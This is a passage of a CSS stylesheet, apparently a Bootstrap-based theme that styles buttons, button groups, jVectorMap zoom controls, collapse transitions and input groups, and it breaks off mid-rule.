.active.focus.jvectormap-goback,.active.focus.jvectormap-zoomin,.active.focus.jvectormap-zoomout,.active.jvectormap-goback:focus,.active.jvectormap-zoomin:focus,.active.jvectormap-zoomout:focus,.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus,.focus.jvectormap-goback,.focus.jvectormap-zoomin,.focus.jvectormap-zoomout,.jvectormap-goback:active.focus,.jvectormap-goback:active:focus,.jvectormap-goback:focus,.jvectormap-zoomin:active.focus,.jvectormap-zoomin:active:focus,.jvectormap-zoomin:focus,.jvectormap-zoomout:active.focus,.jvectormap-zoomout:active:focus,.jvectormap-zoomout:focus {
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
.btn.focus,.btn:focus,.btn:hover,.focus.jvectormap-goback,.focus.jvectormap-zoomin,.focus.jvectormap-zoomout,.jvectormap-goback:focus,.jvectormap-goback:hover,.jvectormap-zoomin:focus,.jvectormap-zoomin:hover,.jvectormap-zoomout:focus,.jvectormap-zoomout:hover {
	color:#303c49;
	text-decoration:none
}
.active.jvectormap-goback,.active.jvectormap-zoomin,.active.jvectormap-zoomout,.btn.active,.btn:active,.btn:active:focus,.btn:focus,.jvectormap-goback:active,.jvectormap-goback:active:focus,.jvectormap-goback:focus,.jvectormap-zoomin:active,.jvectormap-zoomin:active:focus,.jvectormap-zoomin:focus,.jvectormap-zoomout:active,.jvectormap-zoomout:active:focus,.jvectormap-zoomout:focus {
	outline:0;
	background-image:none;
	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
	box-shadow:inset 0 3px 5px rgba(0,0,0,.125)
}
.btn.disabled,.btn[disabled],.disabled.jvectormap-goback,.disabled.jvectormap-zoomin,.disabled.jvectormap-zoomout,.jvectormap-goback[disabled],.jvectormap-zoomin[disabled],.jvectormap-zoomout[disabled],fieldset[disabled] .btn,fieldset[disabled] .jvectormap-goback,fieldset[disabled] .jvectormap-zoomin,fieldset[disabled] .jvectormap-zoomout {
	cursor:not-allowed;
	opacity:.65;
	-webkit-box-shadow:none;
	box-shadow:none
}
.btn:last-child,.jvectormap-goback:last-child,.jvectormap-zoomin:last-child,.jvectormap-zoomout:last-child {
	margin-right:0
}
.btn span.caret,.jvectormap-goback span.caret,.jvectormap-zoomin span.caret,.jvectormap-zoomout span.caret {
	margin-left:4px
}
a.btn.disabled,a.disabled.jvectormap-goback,a.disabled.jvectormap-zoomin,a.disabled.jvectormap-zoomout,fieldset[disabled] a.btn,fieldset[disabled] a.jvectormap-goback,fieldset[disabled] a.jvectormap-zoomin,fieldset[disabled] a.jvectormap-zoomout {
	pointer-events:none
}
.btn-default,.zoom:after {
	color:#303c49;
	background-color:#fff;
	border-color:#303c49
}
.btn-default.focus,.btn-default:focus,.focus.zoom:after,.zoom:focus:after {
	color:#303c49;
	background-color:#e6e5e5;
	border-color:#000
}
.touchevents .btn-default.focus,.touchevents .btn-default:focus,.touchevents .focus.zoom:after,.touchevents .zoom:focus:after {
	color:#303c49;
	background-color:#fff;
	border-color:#303c49
}
.btn-default:hover,.zoom:hover:after {
	color:#303c49;
	background-color:#e6e5e5;
	border-color:#181e24
}
.touchevents .btn-default:hover,.touchevents .zoom:hover:after {
	color:#303c49;
	background-color:#fff;
	border-color:#303c49
}
.active.zoom:after,.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle,.open>.dropdown-toggle.zoom:after,.zoom:active:after {
	color:#303c49;
	background-color:#e6e5e5;
	border-color:#181e24
}
.touchevents .active.zoom:after,.touchevents .btn-default.active,.touchevents .btn-default:active,.touchevents .open>.btn-default.dropdown-toggle,.touchevents .open>.dropdown-toggle.zoom:after,.touchevents .zoom:active:after {
	color:#303c49;
	background-color:#fff;
	border-color:#303c49
}
.active.focus.zoom:after,.active.zoom:focus:after,.active.zoom:hover:after,.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.btn-default.dropdown-toggle.focus,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle:hover,.open>.dropdown-toggle.focus.zoom:after,.open>.dropdown-toggle.zoom:focus:after,.open>.dropdown-toggle.zoom:hover:after,.zoom:active.focus:after,.zoom:active:focus:after,.zoom:active:hover:after {
	color:#303c49;
	background-color:#d4d4d4;
	border-color:#000
}
.touchevents .active.focus.zoom:after,.touchevents .active.zoom:focus:after,.touchevents .active.zoom:hover:after,.touchevents .btn-default.active.focus,.touchevents .btn-default.active:focus,.touchevents .btn-default.active:hover,.touchevents .btn-default:active.focus,.touchevents .btn-default:active:focus,.touchevents .btn-default:active:hover,.touchevents .open>.btn-default.dropdown-toggle.focus,.touchevents .open>.btn-default.dropdown-toggle:focus,.touchevents .open>.btn-default.dropdown-toggle:hover,.touchevents .open>.dropdown-toggle.focus.zoom:after,.touchevents .open>.dropdown-toggle.zoom:focus:after,.touchevents .open>.dropdown-toggle.zoom:hover:after,.touchevents .zoom:active.focus:after,.touchevents .zoom:active:focus:after,.touchevents .zoom:active:hover:after {
	color:#303c49;
	background-color:#fff;
	border-color:#303c49
}
.active.zoom:after,.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle,.open>.dropdown-toggle.zoom:after,.zoom:active:after {
	background-image:none
}
.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,.disabled.focus.zoom:after,.disabled.zoom:focus:after,.disabled.zoom:hover:after,.zoom[disabled].focus:after,.zoom[disabled]:focus:after,.zoom[disabled]:hover:after,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .focus.zoom:after,fieldset[disabled] .zoom:focus:after,fieldset[disabled] .zoom:hover:after {
	background-color:#fff;
	border-color:#303c49
}
.btn-default .badge,.zoom:after .badge {
	color:#fff;
	background-color:#303c49
}
.btn-primary {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.btn-primary.focus,.btn-primary:focus {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#000
}
.touchevents .btn-primary.focus,.touchevents .btn-primary:focus {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.btn-primary:hover {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#181e24
}
.touchevents .btn-primary:hover {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#181e24
}
.touchevents .btn-primary.active,.touchevents .btn-primary:active,.touchevents .open>.btn-primary.dropdown-toggle {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover {
	color:#e2e3e4;
	background-color:#0e1115;
	border-color:#000
}
.touchevents .btn-primary.active.focus,.touchevents .btn-primary.active:focus,.touchevents .btn-primary.active:hover,.touchevents .btn-primary:active.focus,.touchevents .btn-primary:active:focus,.touchevents .btn-primary:active:hover,.touchevents .open>.btn-primary.dropdown-toggle.focus,.touchevents .open>.btn-primary.dropdown-toggle:focus,.touchevents .open>.btn-primary.dropdown-toggle:hover {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle {
	background-image:none
}
.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover {
	background-color:#303c49;
	border-color:#303c49
}
.btn-primary .badge {
	color:#303c49;
	background-color:#e2e3e4
}
.btn-primary .link {
	display:inline
}
.btn-primary .link[class*=" icon-"]:before,.btn-primary .link[class^=icon-]:before {
	color:#e2e3e4;
	top:-8px
}
.btn-cta {
	color:#fff;
	background-color:#e40045;
	border-color:#e40045
}
.btn-cta.focus,.btn-cta:focus {
	color:#fff;
	background-color:#b10036;
	border-color:#65001e
}
.touchevents .btn-cta.focus,.touchevents .btn-cta:focus {
	color:#fff;
	background-color:#e40045;
	border-color:#e40045
}
.btn-cta:hover {
	color:#fff;
	background-color:#b10036;
	border-color:#a70032
}
.touchevents .btn-cta:hover {
	color:#fff;
	background-color:#e40045;
	border-color:#e40045
}
.btn-cta.active,.btn-cta:active,.open>.btn-cta.dropdown-toggle {
	color:#fff;
	background-color:#b10036;
	border-color:#a70032
}
.touchevents .btn-cta.active,.touchevents .btn-cta:active,.touchevents .open>.btn-cta.dropdown-toggle {
	color:#fff;
	background-color:#e40045;
	border-color:#e40045
}
.btn-cta.active.focus,.btn-cta.active:focus,.btn-cta.active:hover,.btn-cta:active.focus,.btn-cta:active:focus,.btn-cta:active:hover,.open>.btn-cta.dropdown-toggle.focus,.open>.btn-cta.dropdown-toggle:focus,.open>.btn-cta.dropdown-toggle:hover {
	color:#fff;
	background-color:#8d002b;
	border-color:#65001e
}
.touchevents .btn-cta.active.focus,.touchevents .btn-cta.active:focus,.touchevents .btn-cta.active:hover,.touchevents .btn-cta:active.focus,.touchevents .btn-cta:active:focus,.touchevents .btn-cta:active:hover,.touchevents .open>.btn-cta.dropdown-toggle.focus,.touchevents .open>.btn-cta.dropdown-toggle:focus,.touchevents .open>.btn-cta.dropdown-toggle:hover {
	color:#fff;
	background-color:#e40045;
	border-color:#e40045
}
.btn-cta.active,.btn-cta:active,.open>.btn-cta.dropdown-toggle {
	background-image:none
}
.btn-cta.disabled.focus,.btn-cta.disabled:focus,.btn-cta.disabled:hover,.btn-cta[disabled].focus,.btn-cta[disabled]:focus,.btn-cta[disabled]:hover,fieldset[disabled] .btn-cta.focus,fieldset[disabled] .btn-cta:focus,fieldset[disabled] .btn-cta:hover {
	background-color:#e40045;
	border-color:#e40045
}
.btn-cta .badge {
	color:#e40045;
	background-color:#fff
}
.btn-cta .link {
	display:inline;
	color:#e2e3e4
}
.btn-cta .link[class*=" icon-"],.btn-cta .link[class^=icon-] {
	color:#fff
}
.btn-cta .link[class*=" icon-"]:before,.btn-cta .link[class^=icon-]:before {
	color:#fff;
	font-size:1.5em;
	top:-1px;
	left:-5px
}
.btn-cta .link[class*=" icon-"]:hover,.btn-cta .link[class^=icon-]:hover {
	color:inherit
}
.btn-group-lg>.btn,.btn-group-lg>.jvectormap-goback,.btn-group-lg>.jvectormap-zoomin,.btn-group-lg>.jvectormap-zoomout,.btn-lg {
	padding:15px 25px;
	font-size:22px;
	line-height:1.3333333;
	border-radius:6px;
	font-family:MAN-light,Arial,sans-serif
}
.btn-group-sm>.btn,.btn-group-sm>.jvectormap-goback,.btn-group-sm>.jvectormap-zoomin,.btn-group-sm>.jvectormap-zoomout,.btn-sm {
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
.btn-group-xs>.btn,.btn-group-xs>.jvectormap-goback,.btn-group-xs>.jvectormap-zoomin,.btn-group-xs>.jvectormap-zoomout,.btn-xs {
	padding:1px 5px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
.btn-block {
	display:block;
	width:100%
}
.btn-block+.btn-block {
	margin-top:5px
}
input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block {
	width:100%
}
.fade {
	opacity:0;
	-webkit-transition:opacity .15s linear;
	transition:opacity .15s linear
}
.fade.in {
	opacity:1
}
.collapse {
	display:none
}
.collapse.in {
	display:block
}
tr.collapse.in {
	display:table-row
}
tbody.collapse.in {
	display:table-row-group
}
.collapsing {
	position:relative;
	height:0;
	overflow:hidden;
	-webkit-transition-property:height,visibility;
	transition-property:height,visibility;
	-webkit-transition-duration:.35s;
	transition-duration:.35s;
	-webkit-transition-timing-function:ease;
	transition-timing-function:ease
}
.caret {
	display:inline-block;
	width:0;
	height:0;
	margin-left:2px;
	vertical-align:middle;
	border-top:7px dashed;
	border-right:7px solid transparent;
	border-left:7px solid transparent
}
.dropup .caret {
	border-top:0;
	border-bottom:7px dashed;
	content:""
}
.btn-group,.btn-group-vertical {
	position:relative;
	display:inline-block;
	vertical-align:middle
}
.btn-group-vertical>.btn,.btn-group-vertical>.jvectormap-goback,.btn-group-vertical>.jvectormap-zoomin,.btn-group-vertical>.jvectormap-zoomout,.btn-group>.btn,.btn-group>.jvectormap-goback,.btn-group>.jvectormap-zoomin,.btn-group>.jvectormap-zoomout {
	position:relative;
	float:left
}
.btn-group-vertical>.active.jvectormap-goback,.btn-group-vertical>.active.jvectormap-zoomin,.btn-group-vertical>.active.jvectormap-zoomout,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group-vertical>.jvectormap-goback:active,.btn-group-vertical>.jvectormap-goback:focus,.btn-group-vertical>.jvectormap-goback:hover,.btn-group-vertical>.jvectormap-zoomin:active,.btn-group-vertical>.jvectormap-zoomin:focus,.btn-group-vertical>.jvectormap-zoomin:hover,.btn-group-vertical>.jvectormap-zoomout:active,.btn-group-vertical>.jvectormap-zoomout:focus,.btn-group-vertical>.jvectormap-zoomout:hover,.btn-group>.active.jvectormap-goback,.btn-group>.active.jvectormap-zoomin,.btn-group>.active.jvectormap-zoomout,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.btn-group>.jvectormap-goback:active,.btn-group>.jvectormap-goback:focus,.btn-group>.jvectormap-goback:hover,.btn-group>.jvectormap-zoomin:active,.btn-group>.jvectormap-zoomin:focus,.btn-group>.jvectormap-zoomin:hover,.btn-group>.jvectormap-zoomout:active,.btn-group>.jvectormap-zoomout:focus,.btn-group>.jvectormap-zoomout:hover {
	z-index:2
}
.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn+.jvectormap-goback,.btn-group .btn+.jvectormap-zoomin,.btn-group .btn+.jvectormap-zoomout,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group .btn-group+.jvectormap-goback,.btn-group .btn-group+.jvectormap-zoomin,.btn-group .btn-group+.jvectormap-zoomout,.btn-group .jvectormap-goback+.btn,.btn-group .jvectormap-goback+.btn-group,.btn-group .jvectormap-goback+.jvectormap-goback,.btn-group .jvectormap-goback+.jvectormap-zoomin,.btn-group .jvectormap-goback+.jvectormap-zoomout,.btn-group .jvectormap-zoomin+.btn,.btn-group .jvectormap-zoomin+.btn-group,.btn-group .jvectormap-zoomin+.jvectormap-goback,.btn-group .jvectormap-zoomin+.jvectormap-zoomin,.btn-group .jvectormap-zoomin+.jvectormap-zoomout,.btn-group .jvectormap-zoomout+.btn,.btn-group .jvectormap-zoomout+.btn-group,.btn-group .jvectormap-zoomout+.jvectormap-goback,.btn-group .jvectormap-zoomout+.jvectormap-zoomin,.btn-group .jvectormap-zoomout+.jvectormap-zoomout {
	margin-left:-1px
}
.btn-toolbar {
	margin-left:-5px
}
.btn-toolbar:after,.btn-toolbar:before {
	content:" ";
	display:table
}
.btn-toolbar:after {
	clear:both
}
.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group,.btn-toolbar .jvectormap-goback,.btn-toolbar .jvectormap-zoomin,.btn-toolbar .jvectormap-zoomout {
	float:left
}
.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group,.btn-toolbar>.jvectormap-goback,.btn-toolbar>.jvectormap-zoomin,.btn-toolbar>.jvectormap-zoomout {
	margin-left:5px
}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle),.btn-group>.jvectormap-goback:not(:first-child):not(:last-child):not(.dropdown-toggle),.btn-group>.jvectormap-zoomin:not(:first-child):not(:last-child):not(.dropdown-toggle),.btn-group>.jvectormap-zoomout:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius:0
}
.btn-group>.btn:first-child,.btn-group>.jvectormap-goback:first-child,.btn-group>.jvectormap-zoomin:first-child,.btn-group>.jvectormap-zoomout:first-child {
	margin-left:0
}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle),.btn-group>.jvectormap-goback:first-child:not(:last-child):not(.dropdown-toggle),.btn-group>.jvectormap-zoomin:first-child:not(:last-child):not(.dropdown-toggle),.btn-group>.jvectormap-zoomout:first-child:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius:0;
	border-top-right-radius:0
}
.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child),.btn-group>.jvectormap-goback:last-child:not(:first-child),.btn-group>.jvectormap-zoomin:last-child:not(:first-child),.btn-group>.jvectormap-zoomout:last-child:not(:first-child) {
	border-bottom-left-radius:0;
	border-top-left-radius:0
}
.btn-group>.btn-group {
	float:left
}
.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn,.btn-group>.btn-group:not(:first-child):not(:last-child)>.jvectormap-goback,.btn-group>.btn-group:not(:first-child):not(:last-child)>.jvectormap-zoomin,.btn-group>.btn-group:not(:first-child):not(:last-child)>.jvectormap-zoomout {
	border-radius:0
}
.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle,.btn-group>.btn-group:first-child:not(:last-child)>.jvectormap-goback:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.jvectormap-zoomin:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.jvectormap-zoomout:last-child {
	border-bottom-right-radius:0;
	border-top-right-radius:0
}
.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child,.btn-group>.btn-group:last-child:not(:first-child)>.jvectormap-goback:first-child,.btn-group>.btn-group:last-child:not(:first-child)>.jvectormap-zoomin:first-child,.btn-group>.btn-group:last-child:not(:first-child)>.jvectormap-zoomout:first-child {
	border-bottom-left-radius:0;
	border-top-left-radius:0
}
.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle {
	outline:0
}
.btn-group>.btn+.dropdown-toggle,.btn-group>.jvectormap-goback+.dropdown-toggle,.btn-group>.jvectormap-zoomin+.dropdown-toggle,.btn-group>.jvectormap-zoomout+.dropdown-toggle {
	padding-left:8px;
	padding-right:8px
}
.btn-group-lg.btn-group>.btn+.dropdown-toggle,.btn-group-lg.btn-group>.jvectormap-goback+.dropdown-toggle,.btn-group-lg.btn-group>.jvectormap-zoomin+.dropdown-toggle,.btn-group-lg.btn-group>.jvectormap-zoomout+.dropdown-toggle,.btn-group>.btn-lg+.dropdown-toggle {
	padding-left:12px;
	padding-right:12px
}
.btn-group.open .dropdown-toggle {
	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
	box-shadow:inset 0 3px 5px rgba(0,0,0,.125)
}
.btn-group.open .dropdown-toggle.btn-link {
	-webkit-box-shadow:none;
	box-shadow:none
}
.btn .caret,.jvectormap-goback .caret,.jvectormap-zoomin .caret,.jvectormap-zoomout .caret {
	margin-left:0
}
.btn-group-lg>.btn .caret,.btn-group-lg>.jvectormap-goback .caret,.btn-group-lg>.jvectormap-zoomin .caret,.btn-group-lg>.jvectormap-zoomout .caret,.btn-lg .caret {
	border-width:7px 7px 0;
	border-bottom-width:0
}
.dropup .btn-group-lg>.btn .caret,.dropup .btn-group-lg>.jvectormap-goback .caret,.dropup .btn-group-lg>.jvectormap-zoomin .caret,.dropup .btn-group-lg>.jvectormap-zoomout .caret,.dropup .btn-lg .caret {
	border-width:0 7px 7px
}
.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn,.btn-group-vertical>.btn-group>.jvectormap-goback,.btn-group-vertical>.btn-group>.jvectormap-zoomin,.btn-group-vertical>.btn-group>.jvectormap-zoomout,.btn-group-vertical>.jvectormap-goback,.btn-group-vertical>.jvectormap-zoomin,.btn-group-vertical>.jvectormap-zoomout {
	display:block;
	float:none;
	width:100%;
	max-width:100%
}
.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before {
	content:" ";
	display:table
}
.btn-group-vertical>.btn-group:after {
	clear:both
}
.btn-group-vertical>.btn-group>.btn,.btn-group-vertical>.btn-group>.jvectormap-goback,.btn-group-vertical>.btn-group>.jvectormap-zoomin,.btn-group-vertical>.btn-group>.jvectormap-zoomout {
	float:none
}
.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn+.jvectormap-goback,.btn-group-vertical>.btn+.jvectormap-zoomin,.btn-group-vertical>.btn+.jvectormap-zoomout,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group,.btn-group-vertical>.btn-group+.jvectormap-goback,.btn-group-vertical>.btn-group+.jvectormap-zoomin,.btn-group-vertical>.btn-group+.jvectormap-zoomout,.btn-group-vertical>.jvectormap-goback+.btn,.btn-group-vertical>.jvectormap-goback+.btn-group,.btn-group-vertical>.jvectormap-goback+.jvectormap-goback,.btn-group-vertical>.jvectormap-goback+.jvectormap-zoomin,.btn-group-vertical>.jvectormap-goback+.jvectormap-zoomout,.btn-group-vertical>.jvectormap-zoomin+.btn,.btn-group-vertical>.jvectormap-zoomin+.btn-group,.btn-group-vertical>.jvectormap-zoomin+.jvectormap-goback,.btn-group-vertical>.jvectormap-zoomin+.jvectormap-zoomin,.btn-group-vertical>.jvectormap-zoomin+.jvectormap-zoomout,.btn-group-vertical>.jvectormap-zoomout+.btn,.btn-group-vertical>.jvectormap-zoomout+.btn-group,.btn-group-vertical>.jvectormap-zoomout+.jvectormap-goback,.btn-group-vertical>.jvectormap-zoomout+.jvectormap-zoomin,.btn-group-vertical>.jvectormap-zoomout+.jvectormap-zoomout {
	margin-top:-1px;
	margin-left:0
}
.btn-group-vertical>.btn:not(:first-child):not(:last-child),.btn-group-vertical>.jvectormap-goback:not(:first-child):not(:last-child),.btn-group-vertical>.jvectormap-zoomin:not(:first-child):not(:last-child),.btn-group-vertical>.jvectormap-zoomout:not(:first-child):not(:last-child) {
	border-radius:0
}
.btn-group-vertical>.btn:first-child:not(:last-child),.btn-group-vertical>.jvectormap-goback:first-child:not(:last-child),.btn-group-vertical>.jvectormap-zoomin:first-child:not(:last-child),.btn-group-vertical>.jvectormap-zoomout:first-child:not(:last-child) {
	border-top-right-radius:4px;
	border-top-left-radius:4px;
	border-bottom-right-radius:0;
	border-bottom-left-radius:0
}
.btn-group-vertical>.btn:last-child:not(:first-child),.btn-group-vertical>.jvectormap-goback:last-child:not(:first-child),.btn-group-vertical>.jvectormap-zoomin:last-child:not(:first-child),.btn-group-vertical>.jvectormap-zoomout:last-child:not(:first-child) {
	border-top-right-radius:0;
	border-top-left-radius:0;
	border-bottom-right-radius:4px;
	border-bottom-left-radius:4px
}
.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn,.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.jvectormap-goback,.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.jvectormap-zoomin,.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.jvectormap-zoomout {
	border-radius:0
}
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.jvectormap-goback:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.jvectormap-zoomin:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.jvectormap-zoomout:last-child {
	border-bottom-right-radius:0;
	border-bottom-left-radius:0
}
.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child,.btn-group-vertical>.btn-group:last-child:not(:first-child)>.jvectormap-goback:first-child,.btn-group-vertical>.btn-group:last-child:not(:first-child)>.jvectormap-zoomin:first-child,.btn-group-vertical>.btn-group:last-child:not(:first-child)>.jvectormap-zoomout:first-child {
	border-top-right-radius:0;
	border-top-left-radius:0
}
.btn-group-justified {
	display:table;
	width:100%;
	table-layout:fixed;
	border-collapse:separate
}
.btn-group-justified>.btn,.btn-group-justified>.btn-group,.btn-group-justified>.jvectormap-goback,.btn-group-justified>.jvectormap-zoomin,.btn-group-justified>.jvectormap-zoomout {
	float:none;
	display:table-cell;
	width:1%
}
.btn-group-justified>.btn-group .btn,.btn-group-justified>.btn-group .jvectormap-goback,.btn-group-justified>.btn-group .jvectormap-zoomin,.btn-group-justified>.btn-group .jvectormap-zoomout {
	width:100%
}
.btn-group-justified>.btn-group .dropdown-menu {
	left:auto
}
[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.jvectormap-goback input[type=checkbox],[data-toggle=buttons]>.btn-group>.jvectormap-goback input[type=radio],[data-toggle=buttons]>.btn-group>.jvectormap-zoomin input[type=checkbox],[data-toggle=buttons]>.btn-group>.jvectormap-zoomin input[type=radio],[data-toggle=buttons]>.btn-group>.jvectormap-zoomout input[type=checkbox],[data-toggle=buttons]>.btn-group>.jvectormap-zoomout input[type=radio],[data-toggle=buttons]>.jvectormap-goback input[type=checkbox],[data-toggle=buttons]>.jvectormap-goback input[type=radio],[data-toggle=buttons]>.jvectormap-zoomin input[type=checkbox],[data-toggle=buttons]>.jvectormap-zoomin input[type=radio],[data-toggle=buttons]>.jvectormap-zoomout input[type=checkbox],[data-toggle=buttons]>.jvectormap-zoomout input[type=radio] {
	position:absolute;
	clip:rect(0,0,0,0);
	pointer-events:none
}
.input-group {
	position:relative;
	display:table;
	border-collapse:separate
}
.input-group[class*=col-] {
	float:none;
	padding-left:0;
	padding-right:0
}
.input-group .form-control {
	position:relative;
	z-index:2;
	float:left;
	width:100%;
	margin-bottom:0
}
.input-group .form-control:focus {
	z-index:3
}
.input-group .form-control,.input-group-addon,.input-group-btn {
	display:table-cell
}
.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child) {
	border-radius:0
}
.input-group-addon,.input-group-btn {
	width:1%;
	white-space:nowrap;
	vertical-align:middle
}
.input-group-addon {
	padding:10px 10px;
	font-size:15px;
	font-weight:400;
	line-height:1;
	color:#303c49;
	text-align:center;
	background-color:#f0f1f2;
	border:1px solid #ccc;
	border-radius:4px
}
.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn,.input-group-sm>.input-group-btn>.input-group-addon.jvectormap-goback,.input-group-sm>.input-group-btn>.input-group-addon.jvectormap-zoomin,.input-group-sm>.input-group-btn>.input-group-addon.jvectormap-zoomout {
	padding:5px 10px;
	font-size:12px;
	border-radius:0
}
.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn,.input-group-lg>.input-group-btn>.input-group-addon.jvectormap-goback,.input-group-lg>.input-group-btn>.input-group-addon.jvectormap-zoomin,.input-group-lg>.input-group-btn>.input-group-addon.jvectormap-zoomout {
	padding:15px 15px;
	font-size:22px;
	border-radius:0
}
.input-group-addon input[type=checkbox],.input-group-addon input[type=radio] {
	margin-top:0
}
.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.btn-group>.jvectormap-goback,.input-group-btn:first-child>.btn-group>.jvectormap-zoomin,.input-group-btn:first-child>.btn-group>.jvectormap-zoomout,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:first-child>.jvectormap-goback,.input-group-btn:first-child>.jvectormap-zoomin,.input-group-btn:first-child>.jvectormap-zoomout,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn-group:not(:last-child)>.jvectormap-goback,.input-group-btn:last-child>.btn-group:not(:last-child)>.jvectormap-zoomin,.input-group-btn:last-child>.btn-group:not(:last-child)>.jvectormap-zoomout,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.jvectormap-goback:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.jvectormap-zoomin:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.jvectormap-zoomout:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius:0;
	border-top-right-radius:0
}
.input-group-addon:first-child {
	border-right:0
}
.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn-group:not(:first-child)>.jvectormap-goback,.input-group-btn:first-child>.btn-group:not(:first-child)>.jvectormap-zoomin,.input-group-btn:first-child>.btn-group:not(:first-child)>.jvectormap-zoomout,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.jvectormap-goback:not(:first-child),.input-group-btn:first-child>.jvectormap-zoomin:not(:first-child),.input-group-btn:first-child>.jvectormap-zoomout:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.btn-group>.jvectormap-goback,.input-group-btn:last-child>.btn-group>.jvectormap-zoomin,.input-group-btn:last-child>.btn-group>.jvectormap-zoomout,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:last-child>.jvectormap-goback,.input-group-btn:last-child>.jvectormap-zoomin,.input-group-btn:last-child>.jvectormap-zoomout {
	border-bottom-left-radius:0;
	border-top-left-radius:0
}
.input-group-addon:last-child {
